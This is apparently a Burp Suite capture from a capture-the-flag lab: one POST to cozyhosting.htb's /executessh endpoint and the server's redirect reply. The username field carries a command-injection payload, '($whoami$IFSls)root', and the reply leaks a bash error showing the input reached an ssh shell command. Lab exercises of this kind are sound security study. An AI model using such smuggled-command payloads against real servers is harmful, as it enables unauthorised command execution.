 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=05FA4B05BE2E1F2D350EC8DE97779E7A
14 Upgrade-Insecure-Requests: 1
15
16 host=cozyhosting.htb&username=($whoami$IFSls)root
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 24 Jan 2024 11:13:19 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=/bin/bash: -c: line 1: syntax error near unexpected token
`('/bin/bash: -c: line 1: `ssh -o ConnectTimeout=1 ($whoami$IFSls)root@cozyhosting.htb'
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Search
0 highlights